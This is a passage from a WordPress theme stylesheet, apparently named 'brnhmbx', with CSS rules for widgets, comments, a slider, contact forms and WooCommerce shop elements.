	text-align: left;	
	padding-top: 15px;
	padding-bottom: 5px;
}

.tag-bar a,
.category-bar a {
	border-bottom: 1px solid;	
	margin-right: 12px;
	line-height: 18px;
}

.sticky-icon {
	display: inline-block;
	margin-top: 20px;
	font-size: 2.3em;
}

.btnReadMore {
	text-align: center;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	padding-bottom: 10px;
}

article.post-attachment img {
	display: inline-block;
}

article.post-attachment {
	width: 100%;
	min-height: 400px;
	padding: 40px;
	display: table;
	text-align: center;
}

/*////////// #brnhmbx_article ENDS //////////*/

/*////////////////////////////////////////////////////////
////////// 6. Widgets / #brnhmbx_widgets STARTS //////////
////////////////////////////////////////////////////////*/

/* 6.1. Widget Areas */
.sidebar {
	margin-bottom: 20px;
}

.sidebar li {
	list-style: none;
}

.header-widgets-container {
	width: 100%;
	margin: 0 auto;
	padding: 0 20px 0 20px;
}

.footer-widget-area,
.home-widget-area,
.upper-widget-area,
.header-widget-area {
	width: 100%;
	text-align: left;
	overflow: hidden;
}

.home-widget-area,
.upper-widget-area {
	padding-bottom: 20px;
}

.footer-widget-area-inner,
.footer-widget-area-inner-col2 {
	padding-left: 0px;
	margin: 0 20px 0 20px;
}

.home-widget-area-inner,
.home-widget-area-inner-col2,
.home-widget-area-inner-col2-sidebar,
.upper-widget-area-inner,
.upper-widget-area-inner-col2,
.upper-widget-area-inner-col2-sidebar,
.header-widget-area-inner,
.header-widget-area-inner-col2,
.header-widget-area-inner-col2-sidebar {
	padding-left: 0px;
	margin: 0px;
}

.footer-widget-area li,
.home-widget-area li,
.upper-widget-area li,
.header-widget-area li {
	list-style: none;
}

.widget-item-footer-outer,
.widget-item-footer-outer-col2,
.widget-item-home-outer,
.widget-item-home-outer-col2,
.widget-item-home-outer-col2-sidebar,
.widget-item-upper-outer,
.widget-item-upper-outer-col2,
.widget-item-upper-outer-col2-sidebar,
.widget-item-header-outer,
.widget-item-header-outer-col2 {
	min-width: 150px;
	width: 100%;
	margin-right: 0px;	
	position: relative;
	margin-bottom: 20px;
}

.related-post-item:last-child,
.related-post-item-sidebar:last-child,
.widget-item-footer-outer:last-child,
.widget-item-footer-outer-col2:last-child,
.widget-item-home-outer:last-child,
.widget-item-home-outer-col2:last-child,
.widget-item-home-outer-col2-sidebar:last-child,
.widget-item-upper-outer:last-child,
.widget-item-upper-outer-col2:last-child,
.widget-item-upper-outer-col2-sidebar:last-child {
	margin-right: 0;
	margin-bottom: 0;
}
/* */

/* 6.2. Widget Items */
.widget-item {
	text-align: left;
	margin-bottom: 20px;	
	overflow: hidden;
	width: 100%;
}

.widget-item-footer {
	text-align: left;
	margin-bottom: 20px;
	overflow: hidden;	
}

.widget-item:last-child,
.widget-item-footer:last-child {
	margin-bottom: 0px;
}

.widget-item img,
.widget-item-footer img {
    max-width: 100%;
	height: auto;
}

.widget-item h2,
.widget-item-footer h2 {
	font-size: 22px;
	text-align: center;
	padding-bottom: 20px;
	padding-top: 3px;
	line-height: 1.2em;
}

.widget-item-inner {
	line-height: 2em;
	padding: 20px;
}

.widget-item cite,
.widget-item-footer cite {
	display: block;
	padding-bottom: 20px;
	font-style: italic;
}

.widget-item-opt-hdr {
	text-align: center;
	font-size: 11px;
	line-height: 16px;
	margin-top: -16px;
	margin-bottom: 16px;
}

.widget-item-footer .textwidget,
.widget-item-footer .textwidget p {
	font-size: 12px;
	line-height: 18px;
}

.widget-date-bar,
.widget-date-bar-b {
	font-size: 11px;
	padding-bottom: 2px;
}
/* */

/* 6.3. Widget Listing Styles */
.widget-listing-a-b {
	width: 100%;
	margin-bottom: 20px;
	font-size: 16px;
	min-width: 150px;	
	position: relative;
}

.widget-listing-a-b img {
	width: 100%;
	height: auto;	
	display: block;
}

.widget-listing-c {
	margin-bottom: 20px;
	float: left;
	width: 100%;
	min-width: 150px;
	height: 60px;
}

.widget-listing-c img {
	width: 60px;
	height: 60px;
	float: left;
	position: absolute;
}

.widget-listing-c-info {
	height: 60px;
	float: left;
	text-align: center;
	display: table;
	width: 100%;	
	padding-left: 20px;
	padding-right: 20px;
}

.widget-listing-c-info-with-t {
	padding-left: 80px;
}

.widget-listing-c-title {
	font-size: 16px;
	line-height: 18px;
	display: block;
}
/* */

/* 6.4. WP Tag Cloud */
.tagcloud a {
	display: inline-block;
}

.wp-tag-cloud li {
	float: left;
	margin-right: 10px;
	margin-top: 13px;
}

.wp-tag-cloud li a {
	border: 1px solid;
	padding: 8px;
}

.wp-tag-cloud li:last-child {
	margin-bottom: 2px;
}
/* */

/* 6.5. Social Widget */
.social-widget li {
	float: left;
	margin-top: 10px;	
	width: 50%;
}

.social-widget li a {
	border: 1px solid;
	padding: 2px 10px 0px 10px;
	display: block;
}

.social-widget li i {
	font-size: 18px;
}

.social-widget-button {
	margin-left: 0;
	margin-right: 5px;
}

.social-widget-button-text {
	font-size: 11px;
	margin-top: -1px;
}

.social-widget li:nth-child(2n) {
	float: right;
}

.social-widget li:nth-child(2n) > .social-widget-button {
	margin-left: 5px;
	margin-right: 0;
}
/* */

/* 6.6. Search Widget */
.search-widget {
	width: 100%;
	height: 60px;
	border: 1px solid;
}

.search-widget-input-box {
	float: left;
	width: 88%;
}

.search-widget-input {
	width: 100%;
	height: 58px;
	padding-left: 20px;
}

.search-widget-s-icon,
.search-widget-s-pro-icon {
	cursor: pointer;
	display: table !important;
	float: right;
	text-align: right;
	width: 12%;
	height: 60px;
}
/* */

/* 6.7. WP Calendar Widget */
#wp-calendar {
	border-collapse: collapse;
	border: 1px solid;
	border-top: none;
	width:100%;
}

#wp-calendar td,
#wp-calendar th {
	text-align:center;
}

#wp-calendar caption {
	padding: 7px 0 0 0;
	height: 40px;
	text-align: center;
}

#wp-calendar thead,
#wp-calendar tfoot {
	line-height: 40px;
}

#wp-calendar thead {
	font-style: italic;
}

#wp-calendar tbody {
	line-height: 40px;
}

#wp-calendar #prev,
#wp-calendar #next {
	padding:0 10px;
}

#wp-calendar #prev {
	text-align: left;
}

#wp-calendar #next {
	text-align: right;
}

#wp-calendar th,
#wp-calendar td {
	padding: 0;
	border: none;
}

/* 6.8. Recent Comments Widget */
.comment-author-link {
	font-style: italic;
}

.recent-comment-item {
	display: table;
	width: 100%;
	border-bottom: 1px solid;
	padding-bottom: 11px;
	margin-bottom: 20px;
}

.recent-comment-item:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.recent-comment-img {	
	display: table-cell;
	vertical-align: top;
	width: 60px;
	padding-right: 20px;
}

.recent-comment-hdr {
	font-size: 11px;
	line-height: 16px;
	margin-top: -4px;
}

.recent-comment-author {
	font-size: 16px;
}

/* 6.9. Recent Posts Widget */
.post-date {
	font-style: italic;
	font-size: 12px;
	white-space: pre;
	margin-top: -35px;
	display: block;
}

.post-date:before {
	content: '\A';
}

.recent-post-item {
	display: table;
	width: 100%;
	padding-bottom: 11px;
}

.recent-post-img {
	display: table-cell;
	width: 88px;
	padding-right: 20px;
}

.recent-post-hdr {
	display: table-cell;
	vertical-align: middle;
	text-align: left;
	line-height: 1.4em;
	padding-bottom: 7px;
}

.recent-post-date {
	font-style: italic;
	font-size: 12px;
}

/* 6.10. Image Widget */
.image-widget-wrapper {
    display: inline-block;
    position: relative;
    text-align: center;
    width: 100%;
	margin-bottom: 20px;
}

.image-widget-wrapper img {
    width: 100%;
}

.image-widget-wrapper img + .image-widget-content {
    position: absolute;
    top: 0;
    left: 0;
}

.image-widget-content {
	width: 100%;
	height: 100%;
}

.image-widget-inner {
	display: table;
	height: 100%;
	margin: 0 auto;
}

.image-widget-title-outer {
	text-align: center;
	line-height: 1.1em;
	width: 100%;
	display: block;
	position: absolute;
	top: 20px;
}

.image-widget-title {
	padding: 20px 20px 20px 20px;
	min-height: 60px;
	margin-left: 20px;
	margin-right: 20px;
}

.image-widget-img {
	padding-bottom: 30px;
}

.image-widget-headline {
	font-size: 11px;
	padding-bottom: 7px;
}

.image-widget-text {
	padding-bottom: 30px;
}

.image-widget-btn {
	font-size: 11px;
	padding-top: 10px;
	padding-bottom: 40px;
}

.image-widget-btn span {
	border: 1px solid;
	padding: 8px 10px 8px 10px;
}
/* */

/* 6.11. WP RSS Widget */
.rss-date {
	display: block;
	font-size: 13px;
	font-style: italic;
}

.rssSummary {
	margin-bottom: 5px;
}
/* */

/* 6.12. Instagram Slider Widget */
.jr_col_1, .jr_col_2, .jr_col_3, .jr_col_4, .jr_col_5, .jr_col_6, .jr_col_7, .jr_col_8, .jr_col_9, .jr_col_10 {
	padding: 0 !important;
}

.jr_col_1 img, .jr_col_2 img, .jr_col_3 img, .jr_col_4 img, .jr_col_5 img, .jr_col_6 img, .jr_col_7 img, .jr_col_8 img, .jr_col_9 img, .jr_col_10 img {
	width: 100%;
}
/* */

/* 6.13. Woo Product Widget */
.woo-p-widget {				
	width: 100%;
	text-align: center;				
}

.woo-p-widget-inner {
	margin-bottom: 5px;
}
				
.woo-p-widget-inner img {
	width: 100%;
	height: auto;
	display: block;
}

.woo-p-widget-rating {
	display: inline-block;
}

.woo-p-widget-rating .star-rating { float:right; overflow:hidden; position:relative; height:1em; line-height:1; font-size:1em; width:5.4em; font-family:star; }
.woo-p-widget-rating .star-rating:before { content:"\73\73\73\73\73"; color:#d3ced2; float:left; top:0; left:0; position:absolute; }
.woo-p-widget-rating .star-rating span { overflow:hidden; float:left; top:0; left:0; position:absolute; padding-top:1.5em; }
.woo-p-widget-rating .star-rating span:before { content:"\53\53\53\53\53"; top:0; position:absolute; left:0; }

.woo-p-widget a.button.added:after,
.woo-p-widget button.button.added:after { font-family:WooCommerce;content:"\e017"; margin-left:.53em; vertical-align:bottom; }

.woo-p-widget a.button.added {
	vertical-align:bottom;
}

.woo-p-widget-title {
	font-size: 18px;
	line-height: 24px;
}

.woo-p-widget-price {
	margin-bottom: 10px;
}

.woo-p-widget-price span.price del span.amount {
	font-size: 14px;
	opacity: 0.5;
}

.woo-p-widget-price span.price ins span.amount {
	font-weight: bold;
}

.woo-p-widget-price span.price del {
	margin-bottom: -15px;
	display: block;
}						
/* */

.adwidget img {
	width: 100%;
	display: block;
}

/*////////// #brnhmbx_widgets ENDS //////////*/

/*//////////////////////////////////////////////////////
////////// 7. Footer / #brnhmbx_footer STARTS //////////
//////////////////////////////////////////////////////*/

.footer-box {
	width: 100%;
	margin-bottom: 15px;
	padding: 40px 0 40px 0;
}

.footer-container {
	display: inline-block;
	width: 100%;
}

.social-accounts-footer .social-icon-touch {
	margin-right: 0px;
	margin-left: 20px;
}

.social-accounts-footer {
	margin-bottom: 10px;
}

.footer-outer {
	width: 100%;
}

.footer-text {
	float: right;
	width: 100%;
	text-align: right;
}

#footer-social {
	float: right;
	text-align: right;
}

.footer-menu-outer {
	width: 100%;
	margin-top: 10px;
	float: right;
}

.site-footer {
	width: 100%;
	overflow: hidden;
	display: inline-block;
	line-height: 2em;
	padding: 0 10px 0 10px;	
	margin-bottom: 40px;
}

/*////////// #brnhmbx_footer ENDS //////////*/

/*////////////////////////////////////////////////////////////////////
////////// 8. Related Posts / #brnhmbx_related_posts STARTS //////////
////////////////////////////////////////////////////////////////////*/

.related-posts-outer,
.related-posts-outer-sidebar {
	margin: 0;
}

.related-posts {
	display: inline-block;
	width: 100%;
	text-align: left;
	overflow: hidden;
	padding-bottom: 20px;
}

.related-post-item,
.related-post-item-sidebar {
	float: left;
	min-width: 150px;
	width: 100%;
	margin-right: 0px;	
	position: relative;
	margin-bottom: 20px;
}

.related-post-item img,
.related-post-item-sidebar img {
	width: 100%;
	height: auto;	
	display: block;
}

.related-post-item-header-a {
	text-align: center;
	line-height: 1.1em;	
	display: block;
	width: 100%;	
	position: absolute;
	bottom: -1px;
	margin-bottom: 10px;
}

.rpih-inner-a {
	padding: 10px 20px 10px 20px;
	min-height: 40px;		
	margin-left: 10px;
	margin-right: 10px;
}

.rpih-inner-b {
	padding: 0 20px 0 20px;
	height: 60px;
	display: table-cell;
	vertical-align: middle;
}

.rpih-text-a {
	display: inline-block;
	max-width: 180px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.rpih-text-b {
	display: inline-block;
	max-width: 200px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.rp-a-without-image {
	min-height: 60px;
}

/*////////// #brnhmbx_related_posts ENDS //////////*/

/*////////////////////////////////////////////////////////////////////
////////// 9. Post Comments / #brnhmbx_post_comments STARTS //////////
////////////////////////////////////////////////////////////////////*/

.comments-outer,
.comments-outer-sidebar {
	margin: 0 20px 0 20px;	
	padding: 20px 0 20px 0;
}

.comment-text ul {
	text-indent: 30px;
	list-style: inside;
}

.comment-text ol {
	text-indent: 30px;
	list-style-position: inside;
	padding-bottom: 25px;
}

.comment-text li li {
	padding-left: 30px;
}

.comment-text ol li:last-child {
	margin-bottom: -1.6em;
}

.comment-text ol ul ol li:last-child {
	margin-bottom: -0.2em;
}

.comment-text ol ul ul li:last-child {
	margin-bottom: 1.6em;
}

.comments-container {
	margin-bottom: 20px;
}

.comment-reply-title {
	font-size: 2em;
	padding: 0 0 10px 0;
}

.form-submit .submit { 
	background-color: transparent;
	cursor: pointer;
	margin: 10px 0 20px 0;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	height: 32px;	
	border: 1px solid;
	padding: 8px 10px 8px 10px;
}

.post-password-form input[type="submit"] {
	cursor: pointer;
	font-family: 'Montserrat', sans-serif;
}

.comments {
	display: inline-block;
	width: 100%;
	max-width: 640px;
	text-align: left;
	overflow: hidden;
	padding-top: 35px;
}

.comments-list {
	padding: 20px 0 10px 0;
}

.comments-list li {
	list-style: none;
}

.comment.depth-2 {
	padding-left: 0px;
}

.comment.depth-3 {
	padding-left: 0px;
}

.comment-reply-edit {
	float: left;
	padding-top: 20px;
	padding-left: 0px;
	padding-bottom: 5px;
	width: 100%;
}

.comment-date {
	padding-bottom: 2px;
}

.btnReply {
	float: left;
	margin-right: 20px;
}

.bButton a {
	border: 1px solid;
	padding: 8px 10px 8px 10px;
}

.btnEdit {
	float: left;
}

.comments-outer,
.comments-outer-sidebar {
	padding-top: 10px;
}

.comment-author-img {
	display: block;
	width: 60px;
	padding-right: 20px;
}

.comments-num {
	text-align: center;
	padding-bottom: 20px;
	padding-top: 7px;
}

.comments-hdr {
	text-align: center;
}

.comment-content {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	line-height: 1.8em;
	padding-top: 20px;
}

.comment-text {
	margin: 20px 0 0 0;
	line-height: 1.8em;
}

.comment-text dl {
	line-height: 1.8em;
}

.comment-text li {
	line-height: 1.8em;
	list-style: inside;
}

.comment-item-outer {
	padding-bottom: 40px;
}

.comment-item {
	display: table;
	width: 100%;
}

.comment-info {
	float: left;
}

.comment-author-name {
	font-size: 1.6em;
}

.comment-awaiting {
	padding-top: 20px;
}

.comments-paging {
	padding-bottom: 30px;
	text-align: center;
}

.comments-paging .page-numbers {
	margin: 10px;
}

/*////////// #brnhmbx_post_comments ENDS //////////*/

/*/////////////////////////////////////////////////////
////////// 10. Pages / #brnhmbx_pages STARTS //////////
/////////////////////////////////////////////////////*/

/* 10.1. Google Maps */
#googleMap {
	width: 100%;
}
/* */

/* 10.2. Archive Pages */
.filter-bar {
	display: table;
	width: 100%;
	height: 60px;
	margin-bottom: 20px;
}

.filter-bar-inner {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
/* */

/* 10.3. Page 404 */
.page-404 {
	height: 400px;
	padding: 20px;
}

.nothing-found {
	padding: 40px;
}
/* */

/*////////// #brnhmbx_pages ENDS //////////*/

/*///////////////////////////////////////////////////////
////////// 11. Slider / #brnhmbx_slider STARTS //////////
///////////////////////////////////////////////////////*/

.metz-slider-container {
	display: none;
}

.slide-container {
    position: relative;
    text-align: center;
    width: 100%;
	background-position: center;
	background-repeat: no-repeat;
}

.slide-container img {
    width: 100%;
}

.slide-container img + .slide-info-outer {
    position: absolute;
    top: 0;
    left: 0;
}

.slide-info-outer {
	width: 100%;
	height: 100%;
}

.slide-info {
	display: table;
	height: 100%;
	margin: 0 auto;
}

.slider-header {
	font-size: 30px;
	line-height: 30px;
}

.slider-caption {
	line-height: 24px;
}

.slider-button {
	font-size: 11px;
	padding-bottom: 10px;
}

.slider-button a {
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.slide-info-inner {
	display: table-cell;
	vertical-align: middle;
}

.slide-text {
	max-width: 600px;
}

.bxslider,
.bxslider-main,
.bxslider-vid li {
	list-style: none;
}

.bxslider img,
.bxslider-main img {
	width: 100%;
}

.bx-viewport li {
	min-height: 1px;
	min-width: 1px;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/*////////// #brnhmbx_slider ENDS //////////*/

/*///////////////////////////////////////////////////////////////
////////// 12. Font Sizes / #brnhmbx_font_sizes STARTS //////////
///////////////////////////////////////////////////////////////*/

.montserrat {
	font-family: 'Montserrat', sans-serif;
}

.fs11 {
	font-size: 1.1em;
	display: block;
}

.fs12 {
	font-size: 1.2em;
	display: block;
}

.fs13 {
	font-size: 1.3em;
	display: block;
}

.fs14 {
	font-size: 1.4em;
	display: block;
}

.fs16 {
	font-size: 1.6em;
	display: block;
}

.fs18 {
	font-size: 1.8em;
	display: block;
}

.fs20 {
	font-size: 2em;
	display: block;
}

.fs22 {
	font-size: 2.2em;
	display: block;
	line-height: 22px;
}

.fs30 {
	font-size: 3em;
	display: block;
}

.fs40 {
	font-size: 3em;
	line-height: 30px;
	display: block;
}

.fs50 {
	font-size: 5em;
	display: block;
}

.fs60 {
	font-size: 6em;
	display: block;
}

.fs85 {
	font-size: 3em;
	line-height: 30px;
	display: block;
}

.fs85.chief-hdr {
	padding-top: 30px;	
	margin-bottom: 5px;
}

.related-post-item-header-b {
	text-align: center;
	line-height: 1.1em;	
	display: table;	
	width: 100%;
}

/*////////// #brnhmbx_font_sizes ENDS //////////*/

/*//////////////////////////////////////////////////////////////////////////////
////////// 13. General Hover Settings / #brnhmbx_general_hover STARTS //////////
//////////////////////////////////////////////////////////////////////////////*/

article.post .chief-hdr a:hover,
article.post a:hover > div.post-styleB-inner .post-styleB-info,
article .the-content p a:hover,
article .the-content th a:hover,
article .the-content td a:hover,
article .the-content dd a:hover,
article .the-content dt a:hover,
article .the-content abbr a:hover,
.comments p a:hover,
.comments th a:hover,
.comments td a:hover,
.comments dd a:hover,
.comments dt a:hover,
.comments abbr a:hover,
.author-bar a:hover,
.date-bar a:hover,
.widget-date-bar a:hover,
.tag-bar a:hover,
.paging-bar a:hover,
.category-bar a:hover,
.social-bar a:hover,
.pagenavi a.page-numbers:hover > span.page-number-inner,
.search-widget-s-icon:hover,
.search-widget-s-pro-icon:hover,
.recent-comment-hdr a:hover {
	opacity: 0.7;
}

article.post .btnReadMore a,
.pagenavi a.prev.page-numbers,
.pagenavi a.next.page-numbers,
.wp-tag-cloud li a,
.btn-to-top a,
.comment-content span.bButton a,
.form-submit .submit,
.wpcf7-form .wpcf7-submit,
a .page-navi-btn,
.related-posts a > div.related-post-item-header-a .rpih-inner-a,
.related-posts a > div.related-post-item-header-b .rpih-inner-b {
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

/*////////// #brnhmbx_general_hover ENDS //////////*/

/*///////////////////////////////////////////////////////////////////////
////////// 14. Contact Form 7 / #brnhmbx_contact_form_7 STARTS //////////
///////////////////////////////////////////////////////////////////////*/

.wpcf7-form input,
#wpcf7-f235-p1277-o2 .wpcf7-form textarea{ 
    margin: 5px 0 10px 0;
	width: 300px;
}
 
.wpcf7-form p {  
	margin-top: 0px; 
	margin-bottom: 0px;	
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
}

.wpcf7-form p textarea {  
	margin-top: 8px;	
}

.wpcf7-form .wpcf7-submit { 	
	background-color: transparent;
	cursor: pointer;
	margin: 10px 0 20px 0;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	height: 32px;	
	border: 1px solid;
	padding: 8px 10px 8px 10px;
	width: auto;
}

.wpcf7-form .wpcf7-submit:after {
	content: "";
	display: table;
	clear: both;
}

.wpcf7-form-control-wrap span,
.wpcf7-response-output,
.wpcf7-mail-sent-ok {
	font-style: italic;
}

div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
div.wpcf7-spam-blocked {
	border: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

div.wpcf7 img.ajax-loader {
	display: none;
}

/*////////// #brnhmbx_contact_form_7 ENDS //////////*/

/*/////////////////////////////////////////////////////////////////
////////// 15. WP Defaults / #brnhmbx_wp_defaults STARTS //////////
/////////////////////////////////////////////////////////////////*/

.wp-caption {
	max-width: 100%;
	font-size: 90%;
}

.wp-caption img {
	display: block;
}

.wp-caption-text {
	font-size: 12px;
	font-style: italic;
}

article .wp-caption {
	position: relative;
}

article .wp-caption p.wp-caption-text {
	padding: 8px 20px 8px 20px;	
	display: block;
	position: absolute;
	bottom: -1px;
	margin: 0 10px 10px 10px;
}

.subscribe-label { font-size: 13px; }

.sticky { }
.gallery-caption { }
.bypostauthor { }
img.alignright,
div.alignright { float: right; margin: 0 0 1em 2em; }
img.alignleft,
div.alignleft { float: left; margin: 0 2em 1em 0; }
img.aligncenter,
div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }
img.alignright:after,
div.alignright:after,
img.alignleft:after,
div.alignleft:after,
.alignright:after,
.alignleft:after {
	content: "";
	display: table;
	clear: both;
}

.pagenavi .page-numbers {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	padding: 0px 15px 0px 15px;
	display: none;
}

.pagenavi a.next.page-numbers {
	border: 1px solid;
	padding: 8px 10px 8px 10px;
	float: right;	
	display: inline-block;
}

.pagenavi a.prev.page-numbers {
	border: 1px solid;
	padding: 8px 10px 8px 10px;
	float: left;	
	display: inline-block;
}

.pagenavi .page-numbers:first-child {
	padding-left: 0;
}

.pagenavi .page-numbers:last-child {
	padding-right: 0;
}

.pagenavi .page-number-inner {
	margin-top: 10px;
	display: inline-block;
}

span.page-numbers.dots,
span.page-numbers.current {
	opacity: 0.5;
}

.more-link {
	display: none;
}

/*////////// #brnhmbx_wp_defaults ENDS //////////*/

/*///////////////////////////////////////////////////
////////// 16. Misc / #brnhmbx_misc STARTS //////////
///////////////////////////////////////////////////*/

.table-cell-middle {
	display: table-cell;
	vertical-align: middle;
}

.i-spcr-l {
	margin-left: 5px;
}

.i-spcr-l2 {
	margin-left: 10px;
}

.i-spcr-r {
	margin-right: 5px;
}

.i-spcr-r2 {
	margin-right: 10px;
}

.i-spcr-r3 {
	margin-right: 13px;
}

.left {
	float: left;
}

.right {
	float: right;
}

.left:after,
.right:after {
	content: "";
	display: table;
	clear: both;
}

.hiddenInfo {
	display: none;
}

.pl20 {
	padding-left: 20px;
}

.pr15 {
	padding-right: 15px;
}

.pt20 {
	padding-top: 20px;
}

.h60 {
	height: 60px;
}

.mb8 {
	margin-bottom: 8px;
}

.mb20 {
	margin-bottom: 20px;
}

.mt-7 {
	margin-top: -7px;
}

.mt10 {
	margin-top: 42px;
}

.mt20 {
	margin-top: 20px;
}

.mt40 {
	margin-top: 40px;
}

.zig-zag:after {
    height: 0px;
}

.zig-zag-f:before {
    height: 0px;
}

.clock {
	font-size: 14px;
}

.tagicon {
	font-size: 14px !important;
}

.ta-l-mb20 {
	text-align: left;
	margin-bottom: 20px;
}

.p20-ml20-mr20 {
	padding: 20px;
	margin-left: 20px;
	margin-right: 20px;
}

.mw220 {
	max-width: 220px;
}

/*////////// #brnhmbx_misc ENDS //////////*/

/*//////////////////////////////////////////////////////////
////////// 17. Woo Commerce / #brnhmbx_woo STARTS //////////
//////////////////////////////////////////////////////////*/

/* 17.1. General & Misc */
.brnhmbx-wc-outer {
	padding: 20px;
	margin-bottom: 20px;
	text-align: left;
	font-size: 14px;
}

.brnhmbx-wc-outer h1 {
	font-size: 40px;
	line-height: 45px;
	margin-bottom: 20px;
}

.brnhmbx-wc-outer h2,
.brnhmbx-wc-outer h3 {
	font-size: 22px;
	line-height: 30px;
	margin-bottom: 20px;
}

.brnhmbx-wc-outer h1.page-title {
	text-align: center;
	padding-top: 7px;
	padding-bottom: 7px;
}

.woocommerce .input-checkbox {
	vertical-align: top;
}

.woocommerce .input-radio {
	vertical-align: top;
	margin-top: -5px !important;
}

li.chosen {
	margin-right: 10px !important;
}

label[for="rememberme"] input {
	vertical-align: middle;
	margin-left: 10px;
}

a.woocommerce-review-link,
a.woocommerce-review-link:visited,
.woocommerce-result-count {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-weight: normal;
	line-height: 14px;
	display: inline-block;
}

.woocommerce-result-count {
	padding-top: 8px;
}

.amount {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
}

input.select2-input {
	font-size: 13px;
}

.select2-results {
	font-size: 13px;
	text-align: left;
}

.select2-results .select2-highlighted {
	border-radius: 0px;
	font-size: 13px;
}

.button.add_to_cart_button.product_type_variable,
.button.add_to_cart_button.product_type_simple,
button.single_add_to_cart_button.button.alt,
.woocommerce .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:visited,
.woocommerce #review_form #respond .form-submit input.submit,
ul.products li a.added_to_cart.wc-forward,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woo-p-widget a.added_to_cart.wc-forward,
.woo-p-widget .product_type_simple,
.woocommerce .wc-proceed-to-checkout a.checkout-button {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-weight: normal;
	border-radius: 0;
	border: 1px solid;
	padding: 8px 10px 8px 10px;
	max-height: 30px;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.widget_brnhmbx_customwooproductwidget .woo-p-widget a.added_to_cart.wc-forward {
	padding-top: 0px !important;
	max-height: 29px !important;
}

.woocommerce #review_form #respond .form-submit input.submit {
	padding: 7px 10px 6px 10px;
}

.woocommerce div.product p.price span.amount {
	font-size: 18px;
}

.woocommerce div.product p.price del span.amount {
	font-size: 14px;
}

.woocommerce div.product p.price del {
	margin-bottom: -15px;
}

div.quantity input.input-text.qty.text {
	border: 1px solid;
	width: 40px;
	height: 29px;
	padding: 0px;
	margin: 0px;
}

.products li a h3 {
	font-size: 18px !important;
	line-height: 24px;
}

.posted_in a,
.posted_in a:visited,
.tagged_as a,
.tagged_as a:visited {
	border-bottom: 1px solid;	
	margin-right: 12px;
	line-height: 18px;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-weight: normal;
}

.posted_in a:hover,
.tagged_as a:hover,
a.woocommerce-review-link:hover,
.woocommerce a.reset_variations:hover,
.woocommerce a.shipping-calculator-button:hover,
.woocommerce a.woocommerce-remove-coupon:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce a.edit:hover {
	opacity: 0.7;
}

ul.products {
	text-align: center;
}

ul.products li.product {
	clear: none !important;
	width: 100% !important;
}

ul.products li a > div.star-rating {
	margin: 0 auto !important;
	margin-bottom: 16px !important;
}

.woocommerce span.onsale {
	font-family: 'Montserrat', sans-serif;
	font-weight: normal;
	border-radius: 0;
	font-size: 11px;
	min-height: 0px;
	height: 20px;
	line-height: 20px;
	padding: 0 5px 0 5px;
}

.woocommerce .single_variation {
	padding-bottom: 20px;
}

.woocommerce a.reset_variations,
.woocommerce a.reset_variations:visited,
.woocommerce a.shipping-calculator-button,
.woocommerce a.shipping-calculator-button:visited,
.woocommerce a.woocommerce-remove-coupon,
.woocommerce a.woocommerce-remove-coupon:visited,
p.stock.out-of-stock,
p.stock.in-stock,
.woocommerce a.edit,
.woocommerce a.edit:visited,
div.price_slider_amount button {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px !important;
}

.woocommerce a.edit {
	padding-top: 5px;
}

.woocommerce table.variations td.label {
	padding-top: 22px;
}

.woocommerce table.variations select {
	margin-bottom: 10px;
}
/* */

/* 17.2. Pagination */
.woocommerce nav.woocommerce-pagination ul li {
	border: none;
}

.woocommerce-pagination .page-numbers {
	border: none !important;
	padding: 0px !important;
	margin: 0px !important;
}

.woocommerce .woocommerce-pagination ul.page-numbers {
	margin-left: 30px !important;
}

.woocommerce .woocommerce-pagination ul.page-numbers li span {
	display: none;
}

.woocommerce .woocommerce-pagination ul.page-numbers li a.next,
.woocommerce .woocommerce-pagination ul.page-numbers li a.prev {
	display: inline-block;
	width: 100%;
}

.woocommerce nav.woocommerce-pagination ul li span.page-numbers.dots {
	padding-top: 10px !important;
}

.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current,
.woocommerce nav.woocommerce-pagination ul li a.page-numbers:hover {
	background-color: transparent;
}

.woocommerce-pagination .prev.page-numbers,
.woocommerce-pagination .next.page-numbers {
	border: 1px solid !important;
	padding: 8px 10px 8px 10px !important;
	margin: 0 20px 0 20px;
}
/* */

/* 17.3. Messages */
.woocommerce .woocommerce-message {
	padding: 26px 0px 19px 60px !important;
	border-top: 1px solid;
	border-bottom: 1px solid;
}

.woocommerce .woocommerce-message:before {
	left: 30px;
	margin-top: 11px;
}

.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error {
	padding: 20px 0px 19px 60px !important;
	border-top: 1px solid;
	border-bottom: 1px solid;
}

.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-error:before {
	margin-top: 6px;
}

.woocommerce .woocommerce-message a.button {
	margin-top: -7px;
}
/* */

/* 17.4. Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
